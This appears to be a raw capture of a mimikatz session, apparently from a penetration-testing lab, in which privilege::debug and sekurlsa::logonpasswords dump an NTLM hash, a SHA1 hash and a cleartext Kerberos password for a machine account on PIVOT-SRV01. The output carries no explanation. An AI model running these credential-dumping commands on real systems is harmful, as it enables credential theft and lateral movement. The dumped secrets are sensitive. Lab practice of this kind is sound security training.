 PS C:\Windows\system32> \\tsclient\linux\mimikatz\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 74203 (00000000:000121db)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 10/2/2025 6:41:57 AM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : PIVOT-SRV01$
* Domain : INLANEFREIGHT
* NTLM : 21ce18b1a025d4b0b01c0e716e99d476
* SHA1 : 0f6097d8c745b1addfdfbbe733c1948e5d929527
tspkg :
wdigest :
* Username : PIVOT-SRV01$
* Domain : INLANEFREIGHT
* Password : (null)
kerberos :
* Username : PIVOT-SRV01$
* Domain : INLANEFREIGHT.LOCAL
* Password : z4PN$Qc?h1n'mI`r<dzJ:-S?dbm.tA:ANPnGG]1h8,Gb[#Gx`SJj3DOBCwhJW^LMUKkPQb!(P9\<$VDLWL+UL4KDZ&lh^Z_[OE
j;Is4= 1GOR+3h<U/a[Q7#
ssp :
credman :